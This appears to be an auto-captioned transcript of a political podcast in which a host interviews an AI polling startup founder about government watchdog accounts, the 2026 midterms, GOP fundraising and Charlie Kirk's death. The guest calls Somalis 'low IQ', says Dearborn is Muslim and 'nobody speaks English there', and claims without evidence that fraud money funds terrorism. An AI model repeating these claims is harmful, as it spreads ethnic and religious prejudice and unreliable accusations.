and that was a legit thing. That was a legit thing. America was high-trust because people understood

00:10:46.330 --> 00:10:56.510
and were taught from cradle to grave right and wrong, scriptural truths, and we've gone very far.

00:10:56.940 --> 00:11:01.780
From that, of course. So this this other component going back to that

00:11:03.300 --> 00:11:06.940
You were giving me an example, but it's not limited to that example

00:11:06.940 --> 00:11:13.080
And I do want to go into the this this government area in more depth and the corruption

00:11:13.080 --> 00:11:16.000
but first if a politician

00:11:17.200 --> 00:11:24.200
You were talking about politicians now and their money transactions or the reporting

00:11:24.200 --> 00:11:24.980
on their money.

00:11:25.400 --> 00:11:31.380
Is that what you were referring to as opposition research or for research by just anybody?

00:11:32.290 --> 00:11:36.350
Yeah, it doesn't necessarily have to be limited to financial disclosures.

00:11:36.530 --> 00:11:43.150
It could be lobby disclosures, nepotism, financial disclosures around stock trading.

00:11:43.850 --> 00:11:49.710
When those things happen, it could be as simple as just where do the politicians donations

00:11:49.710 --> 00:11:50.470
come from?

00:11:50.910 --> 00:11:54.790
Does that match up against their voting record?

00:11:59.130 --> 00:12:03.350
Before Redder was even in a company, we started a Twitter account called doji.

00:12:04.260 --> 00:12:07.760
We were really emboldened with what Elon Musk was doing with Doge.

00:12:08.440 --> 00:12:09.640
We thought it was really, really cool.

00:12:10.600 --> 00:12:15.300
And we thought, hey, why don't we take the federal government and try to hook it up to

00:12:15.300 --> 00:12:20.200
our own custom LLM and hook that up to Twitter to create a watchdog.

00:12:20.620 --> 00:12:24.860
And we're young, so it's like a watch Doge, a meme watch Doge.

00:12:25.380 --> 00:12:26.860
And it kind of went pretty viral.

00:12:32.160 --> 00:12:34.420
He took a screenshot of our tweet and re-truthed it twice.

00:12:35.120 --> 00:12:37.200
Elon Musk engaged with it multiple times.

00:12:37.480 --> 00:12:42.980
We had congressmen and senators, DM us, and we felt like, wow, this is super, super cool,

00:12:43.180 --> 00:12:44.740
and it had a libertarian been.

00:12:45.500 --> 00:12:50.180
We felt like we were calling balls and strikes because it was holding both sides of the aisle accountable.

00:12:50.720 --> 00:12:53.660
The rest was much, much worse because, you know, for obvious reasons.

00:12:55.540 --> 00:12:57.900
The folks in the right. Yeah, exactly.

00:12:58.300 --> 00:13:04.420
But the right kind of people, I think there are still politicians that are...

00:13:04.720 --> 00:13:12.420
That are that are really trying to serve, right? You've got the the Mike Lee's of the world the congressman Wesley Hunts of the world

00:13:13.180 --> 00:13:18.980
Those kind of people. Yeah, exactly those kind of people the people who like really understand that this is not a

00:13:19.920 --> 00:13:24.340
Career politician. This is something of service akin to serving in the military, right?

00:13:24.440 --> 00:13:28.960
Like this is something I'm giving the best years of my life to do you in the military. I love this and trade

00:13:28.960 --> 00:13:30.280
I was not unfortunately

00:13:31.500 --> 00:13:33.680
But I always, I always love men of service.

00:13:33.880 --> 00:13:34.260
Me too.

00:13:34.360 --> 00:13:39.580
I, you know, it's, it's something that like, and this is obviously, I'd be lying to you

00:13:39.580 --> 00:13:43.780
if I told you that I didn't want to make money doing Redder, but the path of resistance is

00:13:43.780 --> 00:13:45.160
doing something completely different.

00:13:45.620 --> 00:13:49.960
You know, like we could be doing something in social media or something like that, but

00:13:49.960 --> 00:13:54.440
we really felt like there wasn't anybody who was willing to step into this arena, especially

00:13:54.440 --> 00:13:55.300
the arena on the right.

00:13:55.640 --> 00:13:59.080
And there wasn't anybody that was actually capable and smart enough to do it.

00:14:00.590 --> 00:14:07.590
We would be in really big trouble. Right? Yeah, you saw your viewers probably and you saw what happened with Zorn Mamdani in New York

00:14:08.190 --> 00:14:14.030
It isn't a coincidence where and to go back to like Barack Obama and these kind of folk

00:14:14.030 --> 00:14:16.670
There's a gentleman running in Texas James Tolerico

00:14:17.530 --> 00:14:23.630
There's there these people that you look at on the on the progressive left and you're like this person is too good to be true

00:14:24.490 --> 00:14:26.590
Right and like they're almost not a central casting

00:14:27.220 --> 00:14:30.640
Oh, so we're on Kwame, um, I'm Donnie, right?

00:14:30.800 --> 00:14:37.500
I'm totally, Slick is a word that I would use because there's, there's this look and

00:14:37.500 --> 00:14:42.820
they have a way where they get behind the podium, like they're, and then they do this.

00:14:42.960 --> 00:14:44.880
This was, Bill Clinton used to do this thing.

00:14:45.000 --> 00:14:48.400
I don't, you're not old enough to remember it, but he'd be point, you know, you point

00:14:48.400 --> 00:14:53.040
and you're like looking and you see something nobody else can see.

00:14:56.600 --> 00:14:57.260
I don't know.

00:14:57.640 --> 00:15:02.800
Anyway, drove me nuts, but that slick, I've polished myself.

00:15:03.020 --> 00:15:04.640
I've practiced in front of the mirror.

00:15:05.360 --> 00:15:09.300
Rush Limbaugh, my husband wrote his second book with him, and Rush Limbaugh would tell

00:15:09.300 --> 00:15:14.900
he practices his signature and say, Joe, what do you think about this one?

00:15:15.300 --> 00:15:20.020
When he was a kid, he would stand in front of the mirror and he would practice, but that

00:15:20.020 --> 00:15:21.640
was a totally different thing.

00:15:26.610 --> 00:15:30.450
from nine ways to Sunday, they are there to fool you.

00:15:31.010 --> 00:15:33.770
Well, what I'm trying to convey to you and your listeners

00:15:33.770 --> 00:15:35.490
is that it's much worse than that, right?

00:15:35.750 --> 00:15:37.530
Like it'd be one thing if you had an individual

00:15:37.530 --> 00:15:41.070
who was sociopathic or sycophantic or narcissistic

00:15:41.070 --> 00:15:42.690
or whatever that practiced in the mirror.

00:15:43.030 --> 00:15:46.230
And what it really is is you have a conglomerate

00:15:46.230 --> 00:15:49.490
of tools and companies and nonprofits and NGOs

00:15:50.190 --> 00:15:50.450
that

00:15:51.160 --> 00:15:53.880
make it possible for this person to rise.

00:15:54.560 --> 00:15:56.880
They have tools that tell them what works, what doesn't work,

00:15:57.160 --> 00:16:00.080
and they mold this person into the perfect candidate.

00:16:00.720 --> 00:16:02.360
Right, and it really is.

00:16:02.460 --> 00:16:03.180
And mom done me.

00:16:03.200 --> 00:16:05.280
Yeah, I mean, it really is.

00:16:06.540 --> 00:16:08.220
There's a reason why most people

00:16:08.220 --> 00:16:09.440
in Hollywood are progressive, right?

00:16:09.540 --> 00:16:12.340
Like it really is something that you would do to an actor.

00:16:12.780 --> 00:16:15.080
You're creating this thing out of just clay

00:16:15.680 --> 00:16:18.280
and you're really finding people that are good at this stuff.

00:16:18.760 --> 00:16:23.960
and you're giving them and arming them with the tools that really draw the best aspects of themselves.

00:16:24.580 --> 00:16:27.460
And on the flip side, you control the narrative and the propaganda machines.

00:16:27.960 --> 00:16:31.120
Okay, some point, what happened in Minnesota with Nick Shirley, right?

00:16:31.360 --> 00:16:37.200
You have, and this is why I'm so excited about the future of our republic and our country.

00:16:37.980 --> 00:16:43.380
The narrative is that Zoomers are bad and Gen Z is lazy, but my co-founder is 24.

00:16:44.140 --> 00:16:45.600
Nick Shirley is 23.

00:16:46.320 --> 00:16:53.080
You have people who are young. They don't have kids, but they understand that their future is being robbed from them and instead of laying down

00:16:53.080 --> 00:16:57.460
They're standing up and saying not on my watch, but the crazy thing is if you're paying attention

00:16:58.380 --> 00:17:05.000
Nick Shirley he got five. I think we ran the data. I think he got 550 million aggregate views on his video in three days and

00:17:06.100 --> 00:17:08.860
You do this for a living and you've done this for a very very long time

00:17:08.860 --> 00:17:11.740
550 million unique eyeballs on that video

00:17:12.300 --> 00:17:17.920
It was the first time that I ever watched my mother is here for Christmas.

00:17:18.620 --> 00:17:22.560
I sat all of us down with my daughters and I put that video on and I told them this is

00:17:22.560 --> 00:17:23.300
why I do what I do.

00:17:24.140 --> 00:17:29.920
And then the very next day, instead of actually going in and doing their job, what did most

00:17:29.920 --> 00:17:31.720
of these air quotes journalists do?

00:17:32.220 --> 00:17:37.920
They immediately said that, oh, here's this far-right Nazi YouTuber attacking this fine

00:17:37.920 --> 00:17:41.360
governor, Tim Walls, and these great institutions.

00:17:41.820 --> 00:17:42.120
He's a racist.

00:17:43.180 --> 00:17:44.500
Yeah, he's a racist.

00:17:45.040 --> 00:17:46.040
Like, come on.

00:17:52.640 --> 00:17:54.140
away from what's normal,

00:17:55.180 --> 00:17:57.480
these people don't understand that they're losing the plot.

00:17:58.020 --> 00:18:00.240
Right, the propaganda arm is starting to really understand,

00:18:00.480 --> 00:18:01.900
they don't understand that they're losing the plot.

00:18:02.380 --> 00:18:03.620
And if Elon didn't purchase X,

00:18:04.120 --> 00:18:05.760
and if people didn't start to wake up,

00:18:06.100 --> 00:18:08.740
now they're starting to en masse flock to like,

00:18:08.840 --> 00:18:10.660
hey, I know that what I'm being fed is a lie.

00:18:11.560 --> 00:18:13.780
It hit me the other day that,

00:18:14.240 --> 00:18:16.820
we've been in the news business for a long, long time.

00:18:17.880 --> 00:18:20.600
And the idea, the citizen journalists,

00:18:21.920 --> 00:18:29.400
You know, just nothing like it is today because when you can gain traction on X and also I'm seeing these

00:18:29.400 --> 00:18:36.520
It was lovely. I'm going through and I'm seeing these people that every third word is

00:18:37.180 --> 00:18:42.060
M effort, right? Okay, you know what I'm swear word, right? Yeah. Yeah, I know what you mean

00:18:42.060 --> 00:18:44.900
Okay, these are not people that are

00:18:47.230 --> 00:18:54.230
policy nerds, they're not people that have grown up studying political science and worn

00:18:54.230 --> 00:18:58.950
the little suit and gone to little conferences of conservatives or whatever.

00:18:59.790 --> 00:19:09.810
They are people that because of X, and also other social media, but primarily X, and are

00:19:13.520 --> 00:19:16.280
than ever before this class of individual

00:19:17.340 --> 00:19:20.500
that would not have ever had the access,

00:19:20.720 --> 00:19:22.400
the same level of access to information.

00:19:22.880 --> 00:19:24.420
And now they're ticked.

00:19:24.440 --> 00:19:24.900
That's it.

00:19:25.200 --> 00:19:26.780
They're ticked.

00:19:27.060 --> 00:19:27.440
And you know what?

00:19:27.460 --> 00:19:28.240
Yeah, that's it.

00:19:28.460 --> 00:19:31.680
It's like somebody who's maybe never done anything

00:19:31.680 --> 00:19:34.120
but dig ditches in their life or pump gas

00:19:34.120 --> 00:19:35.500
if they still do that.

00:19:36.640 --> 00:19:40.160
They're now, we're going back to the time of our founding

00:19:40.520 --> 00:19:42.200
when every plow boy

00:19:42.570 --> 00:19:49.650
would know the constitution and the scriptures that we're restoring to with a lot of MF-ing

00:19:50.210 --> 00:19:55.850
bleeps in between. Well, I will say like there's a couple of things going on here, right? So like

00:19:55.850 --> 00:20:00.130
if you're online for any period of time, you've probably come across Nic Fuentes and the Groyper

00:20:00.130 --> 00:20:04.710
Movement and all that stuff, right? So you kind of have a verification of this astroturfing of

00:20:04.710 --> 00:20:09.490
Nic Fuentes. By the way, I'm on the record, we do this for a living. I have a hard time understanding

00:20:10.300 --> 00:20:15.940
the Republicans and the rightists try to serve what's obviously a sigh up in my opinion. I don't

00:20:15.940 --> 00:20:20.940
know. We should talk about that offline because I know exactly what's going on.

00:20:21.430 --> 00:20:28.190
Yeah, it's so but the the answer like it's very obvious to me that the answer to antidote of this

00:20:28.690 --> 00:20:35.230
nihilistic black pill movement are the white pill reality of the Nick Shirley's and by the way like everybody is like a

00:20:35.230 --> 00:20:35.790
sweeping

00:20:36.710 --> 00:20:43.410
Sweeping David who's who's Nick Shirley's guy in Minnesota under the rug. Here's a man. I don't know if he's married

00:20:43.410 --> 00:20:47.450
I don't know if yes kids. I'm trying to reach him to interview him. He did all the research

00:20:48.320 --> 00:20:53.620
That that's a me that to me because we we do this with with AI driven technology

00:20:54.100 --> 00:20:58.740
He's he did this to boomer one right like the old investigative journalist way of

00:20:58.740 --> 00:21:03.760
Getting all the paperwork adding all the numbers together and I've done this now a couple of times

00:21:03.760 --> 00:21:07.820
I got I went off the deep end when I saw the Nick Shirley thing and I've been using our technology

00:21:07.820 --> 00:21:15.240
to to kind of root out fraud and in other areas of the country and it's it's it's actually wild but

00:21:15.710 --> 00:21:17.670
Well, I think we'll come around and talk to it.

00:21:17.770 --> 00:21:22.110
But I think like that to me is the combination and what's fascinating.

00:21:22.730 --> 00:21:25.210
There used to be a point in time where a generation got old

00:21:25.712 --> 00:21:30.090
and they decided that they would sacrifice their later years for the new generation.

00:21:30.910 --> 00:21:35.010
I think we're finally there for the boomer cohort of understanding

00:21:35.010 --> 00:21:38.910
that if they don't help the new generation fix this country.

00:21:39.500 --> 00:21:46.900
that the evil part, the progressive wing, the globalist wing is going to ruin our republic.

00:21:47.080 --> 00:21:48.400
We aren't going to have an America.

00:21:48.760 --> 00:21:51.580
There is no shot for us if we don't.

00:21:52.060 --> 00:21:53.360
And this is why this...

00:21:53.360 --> 00:21:53.740
This is it.

00:21:54.220 --> 00:21:58.250
The last three years of this Trump administration, and I do...

00:21:59.640 --> 00:22:01.040
We may not get it all into...

00:22:01.600 --> 00:22:02.920
We could talk for three hours.

00:22:03.260 --> 00:22:08.480
We may not get it all into one conversation, but 2026...

00:22:09.130 --> 00:22:17.030
I have very dire worries about it because of what is happening with the Nick Fuentes,

00:22:17.430 --> 00:22:25.790
Tucker Carlson, Candace Owens, and all that entire conflagration for really of persons

00:22:25.790 --> 00:22:32.770
that are utterly destroying the unity after Charlie was executed.

00:22:33.350 --> 00:22:36.150
Have you watched Benny Johnson's speech at Turning Point USA?

00:22:36.610 --> 00:22:37.730
I thought that was excellent.

00:22:40.040 --> 00:22:43.440
Wait a minute, no, I'm sorry, I was thinking you were talking about something else.

00:22:43.780 --> 00:22:46.300
Tell me what Benny said, because I saw part of it and I saw a clip.

00:22:46.840 --> 00:22:52.620
Well, so Benny gave a speech on why, there's something fundamental.

00:22:52.920 --> 00:22:57.900
I think this is everything good about a movement and a human being also has a dark side.

00:22:58.500 --> 00:23:01.940
The good thing about the Republican Party is that we start still a meritocracy.

00:23:06.780 --> 00:23:12.240
January 6 today. Oh, the insurrection by Donald Trump. Every single account, Hillary Clinton,

00:23:12.580 --> 00:23:17.740
all the way down, every single account is like just on mass. 10 a.m. in the morning,

00:23:18.080 --> 00:23:25.820
just bombarded. CNN, MSNBC, like it's just like ants. Oh, we're not that. We're willing to have

00:23:25.820 --> 00:23:30.140
debates. But there are certain things that are just like, what are we doing? What are we discussing?

00:23:31.960 --> 00:23:36.380
We're getting co-opted by these people who are obviously on the take, and all they want,

00:23:36.660 --> 00:23:39.580
this influencer grifter side of the business needs to go away.

00:23:40.400 --> 00:23:45.240
And what Benny said, and he said it much more eloquently than I can, but essentially it's

00:23:45.240 --> 00:23:46.880
like, ignore these people.

00:23:47.440 --> 00:23:49.360
Let's actually get back to coalition building.

00:23:49.740 --> 00:23:53.700
There's a reason why Trump put his life on the line, literally put his life on the line.

00:23:54.080 --> 00:23:56.940
They're like, we're a centimeter away from the world looking different.

00:23:57.260 --> 00:24:00.380
There's a reason why Elon Musk put his reputation and his life on the line,

00:24:00.640 --> 00:24:03.940
and his money on the line, to make sure that our country is restored.

00:24:04.280 --> 00:24:07.360
Let's not waste our time having conversations about speaking that nobody holds.

00:24:08.120 --> 00:24:10.500
There's a lot of self-sacrifice out there.

00:24:10.580 --> 00:24:14.780
And of course, the ultimate sacrifice was made by Charlie Hurt.

00:24:15.420 --> 00:24:20.460
And what killed me about that moment was, I mean, you were probably like me.

00:24:24.420 --> 00:24:43.960
I'm still not recovered and that sounds silly but because you know get over that move on but I'm still not but I'll tell you what I thought I don't know why I always pick up my Bible when I say stuff like this unconscious habit but I thought talk about way to quench the spirit

00:24:44.600 --> 00:24:48.960
the quenching of the spirit of a movement that was rising.

00:24:49.220 --> 00:24:52.180
And I don't know if it can be recovered in, I pray to God that it can.

00:24:52.720 --> 00:25:00.360
But the reality is that there is a dismantling or an invasive spirit

00:25:00.360 --> 00:25:05.100
that has been brought into what was the most glorious.

00:25:06.140 --> 00:25:09.340
moment of American history since I don't know when.

00:25:09.740 --> 00:25:11.900
Okay, I don't know how far back you wanna go.

00:25:12.960 --> 00:25:14.760
The founding, I'm not gonna go there,

00:25:14.960 --> 00:25:20.940
but since the founding and it's as if the dark side

00:25:20.940 --> 00:25:22.000
could not

00:25:24.120 --> 00:25:46.920
Not only cannot resist, this is what it's waiting for, and then to have this glorious unity and strength of purpose and this movement with a mission and then to, within six months, less than that, a few months, literally start dismantling it from the inside or spreading a deadly virus within us.

00:25:47.280 --> 00:25:49.600
These are the things that empowering tools,

00:25:49.800 --> 00:25:52.140
getting back to what we were talking about,

00:25:52.720 --> 00:25:55.240
your AI system or both of them,

00:25:55.580 --> 00:26:00.860
is that to be empowered to be able to refute,

00:26:01.140 --> 00:26:03.680
to set aside to the white hats.

00:26:03.860 --> 00:26:05.360
I want you to expand on that a little bit.

00:26:05.680 --> 00:26:08.980
The fact that we've got the black hats destroying,

00:26:09.220 --> 00:26:10.940
but if we're paying attention to the white hats

00:26:10.940 --> 00:26:16.220
like the Shirley's and Charlie Kirk, who's past,

00:26:16.620 --> 00:26:20.000
but the Nick Shirley's and others who are fighting the good fight

00:26:20.000 --> 00:26:22.760
and doing it sincerely and putting it online.

00:26:23.460 --> 00:26:26.520
If we're all focused on them, we don't have time for the other.

00:26:27.400 --> 00:26:31.700
Yeah, and the reality too is like what we're seeing is very different than what

00:26:31.700 --> 00:26:36.660
you're being said, right? And I think there is a very similar

00:26:36.660 --> 00:26:40.300
to the way that the Somali grift and other fraud happens.

00:26:44.590 --> 00:26:52.250
That doesn't run run efficiently. There are people that are going to abuse the system. So when you have traditional media folks

00:26:52.820 --> 00:27:01.460
On the right in the conservative media that all they go off of his views that don't understand that they can't click deeper and understand that there are ways to.

00:27:01.860 --> 00:27:12.060
Astro turf use to bot views to make it seem like you have a larger audience than you do that are willing to give a platform because they want to piece it up high right that's just the way capitalism works.

00:27:12.320 --> 00:27:20.560
But if you're actually able to filter out the bots and filter out the actual fake noise like we do where you're actually seeing if you can listen in here and talk to real people.

00:27:20.990 --> 00:27:25.290
What we're seeing is much, much more emboldening, both for 2026 and 2028.

00:27:25.710 --> 00:27:27.410
Tell me what you're seeing. Give me the insight, the scoop.

00:27:27.710 --> 00:27:32.290
Yeah. So we've got a website up that we believe in public transparency.

00:27:32.630 --> 00:27:34.070
So we've got clients that we work with.

00:27:34.630 --> 00:27:39.390
This is not the full scope of what you get when you work with us,

00:27:39.430 --> 00:27:43.030
but we do like to let people know the way we're seeing our polling.

00:27:43.610 --> 00:27:47.350
So if you go to redder.ai or forecast.redder.ai,

00:27:47.710 --> 00:27:54.650
Either way, if you go to redder.ai and click on the banner link at the top, or go directly to the forecast site, there's a deep die for 2026.

00:27:55.890 --> 00:28:07.290
And the truth is that it's kind of a weird thing, right? Because we don't really have many historical examples of a president winning, then losing, and then winning again.

00:28:07.790 --> 00:28:14.510
Right, it's usually four years and it should have been another four years, but you can talk about that in another show

00:28:15.290 --> 00:28:21.230
Usually what you see is this this like exhaustion in a way. So the the party usually ends up losing seats

00:28:22.450 --> 00:28:27.930
What something that's important for folks to remember is that 22 of this the seats that are available in the Senate are

00:28:28.590 --> 00:28:33.850
In districts and areas that Trump can't one hand elite and Trump is still very very popular

00:28:35.520 --> 00:28:40.100
The Congress, I do think we lose the House, I think that's inevitable, but I don't think

00:28:40.100 --> 00:28:43.700
it's as by as much as people think, but I do think we maintain the Senate.

00:28:44.200 --> 00:28:50.300
One of the biggest problems that we have and that I have, given what we do, is how inefficient

00:28:50.300 --> 00:28:54.060
the GOP is at capital allocation, right?

00:28:54.320 --> 00:29:01.420
And like thinking about case in point, the Democratic Party, they will fight tooth and

00:29:03.440 --> 00:29:10.920
kind of boomer class like people of the insiders, but if there is a young person that is that that proves that they can beat the

00:29:10.920 --> 00:29:16.580
establishment, they don't push them out. They bring them in and put all the resources behind them. AOC,

00:29:17.320 --> 00:29:21.040
Zoran, Barack Obama, all of these people, they faced

00:29:22.250 --> 00:29:26.050
older people, right, like folks that had the establishment, had the money behind them,

00:29:26.110 --> 00:29:30.230
but the second that their party system told them that, hey, this person's going to win,

00:29:30.730 --> 00:29:33.270
the money coalesced around them and they started pushing them forward,

00:29:33.530 --> 00:29:34.970
and they took that money and put it elsewhere.

00:29:35.630 --> 00:29:38.950
Do you think that part of this is because Mitch McConnell...

00:29:41.740 --> 00:29:53.480
Historically, it had all of his, all the money was in his hands to parcel out, and he would never allow somebody who was MAGA America first.

00:29:53.800 --> 00:29:59.960
And he only wanted the Uniparty candidate to win.

00:30:00.160 --> 00:30:01.580
And so he made sure others didn't.

00:30:01.660 --> 00:30:06.940
But if we undercut that and get rid of that horrible...

00:30:07.710 --> 00:30:16.350
Yes. I always joke with my friends that the GOP participation trophy is billions of dollars

00:30:16.350 --> 00:30:18.650
of the pie of grift. Right?

00:30:20.010 --> 00:30:26.070
And I didn't even expect to be talking about this, but you're saying that you believe that

00:30:26.070 --> 00:30:28.210
we will lose the house.

00:30:29.330 --> 00:30:29.930
Yes.

00:30:30.820 --> 00:30:35.860
The way it's looking now, we don't have to, that doesn't have to be the case, but I don't

00:30:35.860 --> 00:30:39.860
have much hope that the GOP coalesces around the right candidates and gives them money

00:30:39.860 --> 00:30:40.140
to run.

00:30:41.680 --> 00:30:47.940
If we did, we wouldn't, but you know, like the end of the world, you know, like if it's

00:30:47.940 --> 00:30:52.040
not the end of the world, if we lose the house, because it's just not the end of the world.

00:30:52.040 --> 00:30:52.800
They're not doing anything anyway.

00:30:53.840 --> 00:30:59.440
Exactly, let me throw this past you, and I do want to get into the corruption thing.

00:31:01.760 --> 00:31:09.320
It seems to me that if certain bold moves, and by the way...

00:31:09.360 --> 00:31:17.580
praise God for Venezuela, Somali land, which really wasn't us, but it is, and for Nigeria.

00:31:17.960 --> 00:31:24.220
I mean, there's so many really amazing things happening, and the exposing of the Somali cabal

00:31:24.220 --> 00:31:29.300
in Minnesota, Ohio, and everywhere is really big.

00:31:30.440 --> 00:31:33.080
Wait until you start. If you think the Somali stuff is bad,

00:31:36.000 --> 00:31:41.780
So, before you ask your question, I want your readers and viewers and everybody to understand.

00:31:42.420 --> 00:31:47.360
The biggest problem, like, yes, what the headline is, they are defrauding our country, taking

00:31:47.360 --> 00:31:49.100
our tax dollars, that is horrible.

00:31:49.800 --> 00:31:52.760
But what is worse is that that money leaves our country.

00:31:53.800 --> 00:31:56.180
A large portion of that money leaves our country.

00:31:56.280 --> 00:32:00.380
So I want all of you to understand, Mogadishu is the fastest growing city in Africa.

00:32:03.970 --> 00:32:07.310
Mogadishu, Somalia, they're low IQ people, right?

00:32:07.570 --> 00:32:08.230
All of those things.

00:32:08.510 --> 00:32:09.870
But at least they're not terrorists.

00:32:10.650 --> 00:32:12.430
At least they don't hate our country.

00:32:12.530 --> 00:32:13.150
They hate our country,

00:32:13.330 --> 00:32:16.110
but at least they don't hate our country.

00:32:16.270 --> 00:32:18.170
Like, at least they're not here to kill us.

00:32:18.950 --> 00:32:21.630
So I live in Michigan by Dearborn.

00:32:22.120 --> 00:32:29.800
There was a terrorist plot that was foiled. Yeah, no, it's about two and a half hours away, but it's it's it's essentially a capture territory

00:32:29.800 --> 00:32:33.460
It's a nobody speaks English there. It's Muslim, right?

00:32:34.100 --> 00:32:38.480
There was a terrorist plot that that are the cash-to-town FBI foiled. Yeah on Halloween

00:32:38.480 --> 00:32:42.780
so just think about this if if the Somali if if you have a

00:32:43.700 --> 00:32:46.260
The sitting what is it the UN the sitting UN?

00:32:46.920 --> 00:32:51.260
Finance minister or something or security minister is it is a daycare holder?

00:32:51.800 --> 00:32:56.160
Like, if you have people with that substandard IQ that are able to defraud the government,

00:32:56.340 --> 00:33:00.040
like, that crime is so dumb, it should never work in any other country, but for some reason

00:33:00.040 --> 00:33:02.080
we allow it, right?

00:33:02.380 --> 00:33:04.080
Like, we've actually allowed this stuff to happen.

00:33:04.540 --> 00:33:08.700
Imagine if you had sophisticated actors that are good at running terrorist plots and terrorist

00:33:08.700 --> 00:33:09.500
organizations.

00:33:09.600 --> 00:33:10.080
And in Islam.

00:33:10.080 --> 00:33:11.020
And open borders.

00:33:11.680 --> 00:33:11.940
Yeah.

00:33:12.510 --> 00:33:16.910
And, by the way, open borders with no checks and balances in a catch and release under

00:33:16.910 --> 00:33:17.870
Joseph Biden.

00:33:18.510 --> 00:33:22.850
The people coming from Venezuela, all that stuff was bad, but imagine you had terrorists

00:33:22.850 --> 00:33:28.270
crossing the border that settled in your place, understood how to abuse the system, robbed

00:33:28.270 --> 00:33:32.470
you of billions and billions of dollars a year of your tax dollars, then funneled that

00:33:32.470 --> 00:33:35.730
money overseas to kill American soldiers, American civilians overseas.

00:33:37.870 --> 00:33:42.170
Add that is horrible. That is beyond the pale and that is probably what we're looking at

00:33:43.070 --> 00:33:46.710
Right, like I think that that is that is what at least that's what we're seeing

00:33:46.710 --> 00:33:51.910
From the data that we have and we don't have access to what the DOJ does and what the government does

00:33:51.910 --> 00:33:54.830
If we did we would be able to get to the bottom of by the end of the year

00:33:54.830 --> 00:33:58.150
But like just think about that for a second. Let that settle in

00:33:58.690 --> 00:34:05.530
The fraud is bad like really bad, but that other stuff like what I just mentioned that is horrible. That's satanic

00:34:06.800 --> 00:34:11.520
It's satanic and truly, I'm glad you used that word,

00:34:11.700 --> 00:34:14.480
I went and looked up demonic and satanic

00:34:14.920 --> 00:34:21.220
to see its usage in America over the last, say, 100 years.

00:34:22.180 --> 00:34:25.220
And the reason I did is I said to my husband,

00:34:25.380 --> 00:34:27.960
I can tell you this, there's something happening in America

00:34:28.440 --> 00:34:29.980
when on the news,

00:34:30.910 --> 00:34:35.590
commentators that only a few years ago would never have uttered a

00:34:37.010 --> 00:34:39.790
word that is inflammatory and

00:34:40.510 --> 00:34:44.270
inflammatory can be good, right? Never said something like that

00:34:45.350 --> 00:34:50.830
But I'm hearing the word Satanic and demonic used practically every day

00:34:52.120 --> 00:34:54.500
And that's a good thing because there's a recognition

00:34:55.060 --> 00:34:58.180
that there is a deep, deep spiritual warfare

00:34:58.180 --> 00:34:59.380
that's going on here.

00:34:59.940 --> 00:35:03.020
And we've got to face it, face eye to eye,

00:35:03.420 --> 00:35:06.020
face to face, and we've got to fight it.

00:35:06.200 --> 00:35:06.920
And we have to win.

00:35:07.480 --> 00:35:09.460
But I mean, that's what Charlie did, right?

00:35:09.580 --> 00:35:11.400
And I think I'm a man of God, I'm a believer.

00:35:12.020 --> 00:35:13.840
I think part of having faith is understanding

00:35:13.840 --> 00:35:16.140
that God doesn't give you

00:35:17.980 --> 00:35:19.800
People think prayer is like, oh my God,

00:35:19.860 --> 00:35:21.600
my life is gonna be perfect, sunshine and rainbows.

00:35:21.800 --> 00:35:23.880
But really what prayer is in having faith

00:35:23.880 --> 00:35:26.000
is that God has a plan for you regardless of what comes.

00:35:26.560 --> 00:35:27.940
And you just face it head on

00:35:27.940 --> 00:35:29.820
and you walk forward with your head held high.

00:35:30.300 --> 00:35:33.500
And I think that is like, we talked earlier

00:35:33.500 --> 00:35:36.360
about the show about how I'm not a man

00:35:36.360 --> 00:35:37.300
who gets overly emotional.

00:35:37.460 --> 00:35:38.240
I don't cry very often.

00:35:38.400 --> 00:35:39.120
I cried when I got married.

00:35:39.220 --> 00:35:40.500
I cried when I had kids, that's about it.

00:35:41.220 --> 00:35:43.460
But I cried when I saw Charlie Kirk get shot.

00:35:46.600 --> 00:35:52.600
I'm I'm kind of glad I saw it on X because I actually saw the video, which is usually not something you're able to see

00:35:54.220 --> 00:35:54.740
and

00:35:54.740 --> 00:35:58.680
It what that was horrific, but immediately what hit me was

00:35:59.880 --> 00:36:03.288
Not it not only his legacy, but I have kids I have daughters and

00:36:04.300 --> 00:36:07.920
The amount of courage that it would that it takes to know

00:36:08.930 --> 00:36:14.430
He did these things in the open. He could be doing them behind a bulletproof wall, you know

00:36:14.430 --> 00:36:18.130
I'm sure I don't I don't know this for certain, but I'm almost very very positive

00:36:18.130 --> 00:36:23.970
He's gotten daily death threats that there was like this was a you know, like I'm sure that this was like

00:36:24.450 --> 00:36:25.750
Not a 1% chance

00:36:25.750 --> 00:36:31.270
But a very likelihood likely chance that people were actively trying to plot to kill him not just like lone lone actors

00:36:31.270 --> 00:36:32.670
But organized terrorism

00:36:33.770 --> 00:36:39.370
And the courage to be able to sit on a stage in an open amphitheater and still do what he did.

00:36:39.950 --> 00:36:43.930
That to me knowing what you're putting forth with your wife and your kids

00:36:43.930 --> 00:36:47.630
I don't know if I have that courage and that's what jarred me, right?

00:36:47.770 --> 00:36:53.550
And that's the thing that drives me forward is that there are still men in this country who are willing to put their lives on the line and

00:36:53.550 --> 00:36:59.670
willing to stand for something and willing to literally their life down for that for our future and and and

00:36:59.670 --> 00:37:01.270
Courage begets courage

00:37:02.070 --> 00:37:08.490
God says to Moses to convey to Joshua be strong and of a good courage and then he repeats it as well

00:37:08.760 --> 00:37:10.660
It's one of my favorite verses of all time,

00:37:10.840 --> 00:37:13.300
be strong and have a good courage.

00:37:13.840 --> 00:37:16.860
And I will never leave thee nor forsake thee, of course.

00:37:17.260 --> 00:37:22.920
But he doesn't give us in his plan for our lives.

00:37:23.180 --> 00:37:26.300
If we would, wouldn't it be amazing to be able to go back

00:37:26.300 --> 00:37:29.680
and see if we, then everything he really wanted us to do.

00:37:30.140 --> 00:37:32.820
What we're, where our end point would have been.

00:37:33.000 --> 00:37:34.380
But I know I didn't.

00:37:35.460 --> 00:37:37.220
But it may be a hard road.

00:37:38.220 --> 00:37:39.220
Like the profits.

00:37:40.130 --> 00:37:45.950
And, you know, so many godly men and women in history, but it's the right road.

00:37:46.210 --> 00:37:50.290
And to be willing to put yourself out there like Charlie did and others.

00:37:50.790 --> 00:37:52.790
But I think courage begets courage.

00:37:53.450 --> 00:37:59.290
And also, it's, this is all this synergistic thing, you know, we started talking about

00:37:59.290 --> 00:38:04.030
this, you know, having this conversation, I had no idea where we were going, lots of

00:38:04.030 --> 00:38:04.690
my conversations.

00:38:08.970 --> 00:38:16.010
I was just like talking about AI and now we're like preaching the word of God, but by the way, it's it's all it's all interconnected

00:38:16.010 --> 00:38:21.290
I kind of want to close and I kind of want to like tie it all together here is like there there is a

